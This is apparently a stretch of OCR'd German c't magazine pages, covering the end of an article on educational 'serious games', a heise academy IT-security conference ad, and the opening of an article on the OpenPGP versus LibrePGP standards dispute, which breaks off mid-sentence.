

**In Terra Nil muss man eine öde Landschaft nach und nach begrünen und Tiere neu ansiedeln, bis das Ökosystem wieder rund läuft.**

**Das politische Leben von Friedrich Ebert steht im gleichnamigen Serious Game im Mittelpunkt. Briefe vermitteln dabei die Geschichte.**

**Terra Nil** [1] des südafrikanischen Studios Free Lives erfährt man nebenher, wie viele unterschiedliche Elemente ineinandergreifen müssen, bis aus einer kargen, leblosen Landschaft ein blühendes, lebendiges Ökosystem wird (Video siehe ct.de/ y25a). Das Spiel wird auf den üblichen Spieleplattformen verkauft. Mehr solche Spiele haben wir bereits in [2] vorgestellt.

Ebenfalls zweigleisig fährt Minecraft: Das weltweit beliebte Sandbox-Spiel von Mojang ist per se schon ein Abenteuerspielplatz, der die Kreativität mit umfangreichen Baumöglichkeiten fördert. Publisher Microsoft hat zusätzlich die **Minecraft Education Edition** speziell für den Unterricht herausgebracht, die sich gut und gerne als Serious Game bezeichnen lässt. Sie bietet hunderte von Lektionen für ganz verschiedene Lehrbereiche von Mathematik und Programmieren über Naturwissenschaft, Klima und Nachhaltigkeit, Geschichte und Kultur bis hin zu Sprachwissenschaften sowie Fairness und Inklusion. Bis zu 30 Schülerinnen und Schüler können dabei gemeinsam an einer Lektion arbeiten und in fantasievoll gebauten Welten lernen, Probleme der echten Welt zu lösen.

Bei anderen wiederum steht der Lehrauftrag im Vordergrund: In **Friedrich Ebert – Der Weg zur Demokratie** sitzt man am virtuellen Schreibtisch des historischen Politikers und liest Briefe über die aktuelle politische Lage und gesellschaftliche Herausforderungen. Das Spiel beleuchtet vier Phasen aus Eberts politischem Leben: seine Wahl zum SPD-Parteivorstand Anfang des 20. Jahrhunderts, den Ersten Weltkrieg, Revolution und seine Rolle in der Weimarer Republik. Das kostenlose Browserspiel ist auf vielen Plattformen spielbar; für den Einsatz im Unterricht gibt es ein 95-seitiges Begleitheft. Der DCP zeichnete das Spiel 2024 als bestes Serious Game aus. Finanziert wurde es aus Sondermitteln der Beauftragten der Bundesregierung für Kultur und Medien (BKM).

Auch das comichafte Point-&-Click-Abenteuer **Ezra** hat sich der politischen Bildung verschrieben. Im Spiel unterstützt die Protagonistin Ezra ihre Mitmenschen bei der Lösung von Konflikten, indem sie Informationen sammelt, Fake News herausfiltert und dabei Partizipationsmöglichkeiten wie Demonstrationen und Petitionen näherbringt. Dank begleitendem

Lehrmaterial eignet es sich auch für die politische Bildung in der fünften und sechsten Klasse. Der DCP hat das Spiel 2022 als bestes Serious Game ausgezeichnet.

### **Jetzt wird's ernst!**

Auch wenn nicht das Lernen im Vordergrund steht, können Spiele knifflige Themen wie emotionale Katastrophen, Kriege oder Krankheiten thematisieren. Das Berliner Entwicklungsstudio Paintbucket Games beschäftigt sich in seinen Spielen mit der Zeit des Nationalsozialismus. Im Strategiespiel **Through the Darkest of Times** gründet man eine zivile Widerstandsgruppe im Berlin der Nazizeit, verteilt Flugblätter, stiehlt Waffen und plant Anschläge. Im noch in der Entwicklung steckenden **The Darkest Files** (Video siehe ct.de/y25a) rekonstruiert die Staatsanwältin Esther Katz echte Naziverbrechen, um die Schuldigen vor Gericht zu bringen.

Vor schwierige Entscheidungen stellt das Spiel **Papers, Please** (2013), entwickelt von Lucas Pope. In der Rolle eines Grenzbeamten in einem totalitären Staat muss man hier auf Basis sich täglich ändernder Anweisungen darüber entscheiden, wer







**Das Point-&-Click-Adventure Ezra behandelt spielerisch Themen wie gesellschaftliches Engagement und politische Partizipation.**



**"Through The Darkest of Times" transportiert die düstere Geschichte des Nationalsozialismus mit den Mechaniken eines Strategiespiels.**

die Grenze passieren darf und wer nicht. Dabei muss man selbst die Regularien akribisch beachten und darf keine Fehler machen. Klingt simpel, entwickelt sich im Laufe des Spiels aber zu einem haarsträubenden Drama, bei dem man abwägen muss, wie viel Empathie man den Einreisenden entgegenbringen darf, wenn auf einmal das Schicksal der eigenen Familie von diesen Entscheidungen abhängt.

Eines der seltenen Serious Games eines AAA-Publishers ist **Valiant Hearts: The Great War**. Die animierte Graphic Novel mit Adventure- und Puzzle-Anteilen stammt von Ubisoft und thematisiert die Grausamkeiten des 1. Weltkriegs und die miteinander verwobenen Schicksale von vier sehr unterschiedlichen Einzelpersonen.

Ganz im Stil eines Point-&-Click-Adventures wiederum setzen sich die Eheleute Ryan und Amy Green von Numinous Games in ihrem Spiel **That Dragon, Cancer** mit dem Krebstod ihres jungen Sohnes Joel auseinander. Im Spiel teilt man die Erfahrungen der Familie Green mit Joels Krankheit von ihrer Entdeckung bis zu seinem Tod in einer Reihe von abstrakt dargestellten Szenen, die die Hilflosigkeit angesichts der Krankheit verdeutlichen.

Es kann eben nicht alles Spaß und Luftballons sein: "Serious Games können definitiv auch Themen behandeln, die sich von dem Eskapismus der typischen Spiele entfernen und uns den Horror des Alltags präsentieren", bestätigt Jonas Zimmer. Doch anders als in der Realität kann man im Spiel leichter einen Umgang damit finden. Das Thema behandeln können zwar auch Filme, doch Zimmer sieht einen klaren Vorteil bei Spielen: "Der Unterschied zwischen Film und Spiel ist, dass der Film automatisch weiterläuft, während man im Spiel selbstbestimmt agiert und auch einfach mal innehalten kann, um sich Gedanken über eine Entscheidung zu machen."

### **Wie entstehen Serious Games?**

Die Entwicklung von Serious Games läuft in aller Regel anders ab als in der regulären Spieleindustrie. Meist handelt es sich um Auftragsarbeiten, und zwar nicht für Publisher wie Microsoft, Nintendo oder Electronic Arts, sondern für Universitäten, Bundesbehörden oder Industrieunternehmen. Das resultierende Spiel steht oft kostenlos bereit, daher sind die Budgets deutlich geringer als bei den Schwergewichten der Spieleindustrie, in der moderne Spieleentwicklungen auch mehrere hundert Millionen US-Dollar kosten können. Laut Hendrik Rump liegen die Budgets, mit denen er und sein Team ihre Spiele entwickeln, im Normalfall zwischen 50.000 und 150.000 Euro. Dafür kann man natürlich kein neues "Call of Duty" aus dem Boden stampfen. Viele Serious Games entstehen in sechs bis neun Monaten, entwickelt von drei- bis sechsköpfigen Teams. Das funktioniert nur, weil auf die Entwicklung eigener Technologie verzichtet wird und bewährte Engines wie Unity oder Unreal zum Einsatz kommen. Sie sind sofort einsatzbereit, verursachen keine zusätzlichen Kosten und sind ebenso bedienerfreundlich wie inhaltlich flexibel.

Das erinnert stark an den Indie-Sektor, aber es gibt auch Ausnahmen. Hendrik Rump berichtet von einem großen Industrieprojekt, an dem sein Team mehrere Jahre gearbeitet hat, das aber auch über ein entsprechend üppiges, siebenstelliges Budget verfügte. Und an "Welten der Werkstoffe" haben Jonas Zimmer und sein





Im sozialkritischen Spiel "Papers, Please" entscheidet der **Grenzbeamte über Einreise oder Ablehnung und darf dabei keine Fehler machen.** 



Die in "Valiant Hearts: The Great War" einge**betteten historischen Fakten vermittelt das Spiel nebenbei.**

Team etwa zweieinhalb Jahre gearbeitet, da die hinter dem Spiel stehende Thematik so komplex war.

Der Entwicklungsaufwand für Serious Games ist also mit dem anderer Computer- und Videospiele vergleichbar. Genau genommen ist er sogar gerne auch mal größer, weil neben dem Spielspaß auch pädagogische Überlegungen eine Rolle spielen müssen. "Man kann nicht einfach ein Casual Game entwickeln und sagen, ihr könnt hier etwas lernen, so, das ist jetzt ein Serious Game", erklärt Jonas Zimmer. "Damit Serious Games funktionieren, müssen Spieldesign und Lerninhalt eng miteinander verwoben sein. Das ist eine doppelte Herausforderung."

Anders ausgedrückt: Mit Serious Games wird man nicht reich. Das dürfte auch der wichtigste Grund dafür sein, dass große Publisher das Genre meist meiden. Ein paar seltene Ausreißer gibt es aber doch: Ubisoft zum Beispiel hat die neuesten Spiele der **Assassin's Creed**-Serie um den gewaltfreien Spielmodus **Discovery Tour** erweitert, der auch separat erhältlich ist. In von Experten kuratierten Wanderungen durch das antike Griechenland, Ägypten oder das 9. Jahrhundert der Wikinger und Angelsachsen schlüpft man wie in einem Rollenspiel ohne Gegner in die Schuhe einer Person und folgt deren Werdegang. So lernt man ganz nebenbei viel über Kultur und Geschichte dieser Epochen, die im normalen Spiel meist nur als schöne Kulisse dienen.

### **Die Zukunft der Serious Games**

Serious Games sprechen Themen an, an die sich für den Massenmarkt konzipierte Titel nur selten herantrauen. Und sie verbinden das Angenehme mit dem Nützlichen, den Spaß mit dem Lernen. Wer sich einen Überblick verschaffen möchte, kann beim Deutschen Computerspielpreis anfangen, der alljährlich aus mehreren Nominierten das beste Serious Game auszeichnet. Gewinn und Nominierung für diesen Preis sind nicht nur wegen des Preisgelds interessant, wie uns alle Gesprächspartner bestätigt haben. Die zusätzliche Aufmerksamkeit kann auch weitere Aufträge einbringen. Und nicht zuletzt ist da die Genugtuung, etwas von Wert erschaffen zu haben, an dem andere Menschen Freude haben.

Das Genre wächst jedenfalls weiter und mit der zunehmenden Digitalisierung des Unterrichts dürften auch die Einsatzbereiche wachsen. Felix Falk sieht auch im Massenmarkt noch Potenzial: "Das Wachstum der Serious Games macht den Markt auch für große Games-Unternehmen attraktiv und auch in Zukunft werden wir sicherlich immer mehr AAA-Titel mit Elementen von Serious Games sehen, die Spiele über den reinen Unterhaltungsaspekt hinaus zusätzlich bereichern."

Vielleicht können Serious Games ihr Nischendasein schon bald hinter sich lassen und fortan das sein, was sie schon immer waren: Games. Nur eben mit leicht komplexeren Themen als "Raketenwerfer+ Dämon = Flatsch!". *(lmd@ct.de)*

### **Literatur**

- [1] Liane M. Dubowy, c't angezockt: Trockenes Ödland begrünen in "Terra Nil", heise.de/-8122553
- [2] Dominik Schott, Spielen mit Nachdruck, Wie "Impact Games" für die Probleme dieser Welt sensibilisieren, c't 8/2023, S. 128

#### *Spielevideos: ct.de/y25a*



**Mit "That Dragon, Cancer" haben die Eheleute Green ihrem an Krebs verstorbenen Sohn Joel ein Denkmal gesetzt.**



**Mit den Discovery-Tour-Ausgaben der Assassin's-Creed-Reihe spazieren Sie durchs antike Griechenland oder Ägypten oder lernen die Wikingerkultur kennen.**

Bild: Numinous Games

# *l* heise academy



# **IT-Sicherheitstag Dortmund**

Sicherheitsvorfälle im Fokus: Prävention, Reaktion und Management

05.09.2024, Fachhochschule Dortmund

**Unser Partner** 



Der IT-Sicherheitstag der heise academy und der Fachhochschule Dortmund fokussiert sich auf das Thema IT-Sicherheitsvorfälle. Sie lernen, wie Sie im Angriffsfall schnell und strukturiert handeln, aber auch bereits im Vorfeld präventive Maßnahmen ergreifen können.

### Die Themen der Konferenz

- · Analyse von IT-Sicherheitsvorfällen und Präventionsstrategien
- Demonstration eines Hackerangriffs
- · Digitale Forensik in virtuellen Umgebungen
- Bedeutung und Nutzen von Incident Response Dienstleistungen
- · Erfahrungsbericht eines realen Sicherheitsvorfalls

# Jetzt Frühbucher-Tickets sichern: konferenzen.heise.de/it-sicherheitstag



# **OpenPGP im Umbruch**

## **Neue Implementierungen, bessere Standards und ein großer Streit**

**Die OpenPGP-Community arbeitet mit viel Elan daran, verschlüsselte und signierte E-Mails zu modernisieren. Allerdings haben wichtige Akteure die Arbeitsgruppe im Streit verlassen, weshalb nun an zwei zueinander inkompatiblen Standards gearbeitet wird.**

**Von Keywan Tonekaboni und Sylvester Tremmel**

**E**-Mails sind lesbar wie Postkarten, wes-halb man sie verschlüsseln sollte, am besten Ende-zu-Ende. Das Mittel der Wahl dafür ist häufig OpenPGP, unter anderem, weil OpenPGP-Nutzer sich keine (kostenpflichtigen) Zertifikate besorgen müssen, wie es die Alternative S/MIME erfordert.

OpenPGP geht zwar auf Phil Zimmermanns Programm Pretty Good Privacy (PGP) aus den frühen Neunzigerjahren zurück, war jahrzehntelang aber mit einem anderen Programm weitgehend synonym, dem GNU Privacy Guard (GnuPG) von Werner Koch. Egal ob man Outlook mit gpg4win, Thunderbird mit Enigmail oder einen Linux-Mailer wie Evolution oder KMail nutzte: Die eigentliche Arbeit verrichtete immer GnuPG, das quasi eine Referenzimplementierung von OpenPGP darstellte.

Das System weiterzuentwickeln gestaltete sich dennoch vergleichsweise zäh, obgleich es genug zu tun gibt: E-Mail-Verschlüsselung mit OpenPGP hat zahlreiche Probleme [1], von alternder oder sogar veralteter Kryptografie über kaum vorhandenen Schutz von Metadaten bis zu massiven Defiziten beim Schlüsselmanagement. Die in der Vergangenheit üblichen SKS-Schlüsselserver haben Datenschutzprobleme (was sie auch in Konflikt mit der DSGVO bringt) und sind vor allem für SPAM-Attacken anfällig. Zwischenzeitlich konnten vollgespammte Schlüssel GnuPG sogar unbenutzbar machen, was der Idee der Schlüsselverifizierung über ein Web-of-Trust einen herben Schlag verpasst hat.

Für Verbesserungen in diesen und anderen Bereichen müssen aber neben der OpenPGP-Implementierung oft auch Mailclients, Schlüsselserver oder Mailserver mehrheitlich mitspielen, damit sich eine Änderung durchsetzen kann. Entsprechend langsam schreitet das Ökosystem voran; die aktuelle Version des OpenPGP-Standards (IETF-RFC 4880) stammt von 2007.

### **Viel in Bewegung**

Doch so zahlreich die Probleme der Mailverschlüsselung mit OpenPGP, so vielzählig sind auch die Lösungsansätze: Mailclients versuchen Metadaten wie den Betreff zu schützen und tauschen Schlüssel über sogenannte Autocrypt-Header aus. Der zentrale Schlüsselserver keys. openpgp.org ignoriert das Web-of-Trust

und verifiziert Schlüssel über Testmails. "Web Key Directories" (WKD) und der moderne synchronisierende Schlüsselserver Hockeypuck versuchen, das Webof-Trust wiederzubeleben; das SPAM-Problem sollen Ideen wie "First-Party Approved Third-Party Certifications" lösen. Nicht zuletzt wird auch an den Datenformaten von OpenPGP gefeilt, um Fehler zu beheben und solche Verbesserungen einzubauen.

Diese Entwicklungen haben allerdings auch das Gleichgewicht in der Community verschoben, GnuPG hat nicht mehr die früher herausragende Stellung inne. Projekte setzen stattdessen auf Sequoia PGP, GopenPGP, OpenPGP.js, rpgp und andere Implementierungen. Der aufgrund seiner großen Verbreitung wichtige Mailclient Thunderbird setzt ebenfalls nicht mehr auf GnuPG: Als das Programm von der Plug-in-Lösung Enigmail auf eine integrierte OpenPGP-Unterstützung wechselte, tauschte es auch die zugrundeliegende Implementierung und nutzt seither die Bibliothek RNP [2].

Damit diese neuen Ideen und die Diversifizierung der Implementierungen



**Drei Dokumente von verschiedenen Autoren, neun Jahre Genese, insgesamt 25 Versionen: Der kommende OpenPGP-Standard hat eine wechselvolle Geschichte.**
nicht mit undurchsichtigen Inkompatibilitäten einhergehen, muss der OpenPGP-Standard selbst aktualisiert werden. Denn Schlüssel, die ein Client nicht findet oder nicht versteht, und eingehende Nachrichten, die man nicht entschlüsseln kann, sorgen leicht für viel Frust.

Folgerichtig arbeitet eine Working Group (WG) der Standardisierungsorganisation "Internet Engineering Task Force" (IETF) seit 2015 an einem neuen Standard, der RFC 4880 ablösen soll. Dabei knirschte es immer wieder erheblich: Die WG wurde zwischenzeitlich aufgelöst, wieder neu gegründet und hat insgesamt eine recht holprige Geschichte. Neben Richtungsstreitigkeiten spielen dabei auch persönliche Animositäten zwischen GnuPG-Schöpfer Werner Koch und einigen Entwicklern bei anderen OpenPGP-Projekten eine Rolle. Dass GnuPG sich nach langer Dominanz mit einer Vielzahl von anderen OpenPGP-Implementierungen arrangieren muss, aber immer noch auf eine sehr große Zahl an Endnutzern verweisen kann, erleichterte die Konsensfindung ebenfalls nicht.

#### **LibrePGP**

Letztlich kam es zum Bruch. Offenbar ging das GnuPG-Projekt, maßgeblich Werner Koch, davon aus, dass die WG im Wesentlichen einen Konsens für den neuen Standard erreicht habe und fing an, diesen in GnuPG zu implementieren. Die anderen Mitglieder der Arbeitsgruppe sahen das anders. Sie entwickelten den Standard weiter, inklusive diverser Änderungen und Erweiterungen, mit denen Werner Koch nicht einverstanden war: Beispielsweise will die IETF-WG den Galois/Counter Mode (GCM) für Blockchiffren erlauben, und zwar zusätzlich zum verpflichtenden Modus OCB (Offset Codebook) und dem zur Abwärtskompatibilität erlaubten Modus EAX (steht für "encrypt then authenticate then translate"). Dafür spricht, dass sich GCM einer weiten Verbreitung erfreut, beispielsweise in Webbrowsern, und es besonders schnelle Implementierungen für den Modus gibt. Außerdem hat das US-amerikanische National Institute of Standards and Technology (NIST) GCM als Standard definiert, im Unterschied zu OCB. Dagegen spricht, dass GCM schwierig fehlerfrei zu implementieren ist und neue Modi die Komplexität des Standards vergrößern.

Viel schwerer als solche technischen Streitigkeiten wiegt jedoch, dass die



**Die Logos von OpenPGP (links) und LibrePGP (rechts). Man muss leider bezweifeln, dass die Projekte wieder zusammenfinden.**

produktive Kommunikation zwischen GnuPG und der IETF-WG weitgehend zum Erliegen kam. Im September 2022 publizierte Koch dann einen alternativen Vorschlag für den Standard, der weitgehend dem von ihm angenommenen Konsens entspricht und an dem sich von nun an GnuPG orientierte. Das war ein durchaus rabiater Schritt, unter anderem, weil Kochs Dokument neue Formate für verschiedene OpenPGP-Paketarten mit Versionsnummer 5 definiert. Auch die IETF-Arbeitsgruppe definiert in ihrem Standard neue Paketformate und deklarierte notgedrungen ihre Versionsnummer von 5 zu 6 um, damit die beiden Ansätze zumindest nicht die gleiche Versionsnummer für unterschiedliche 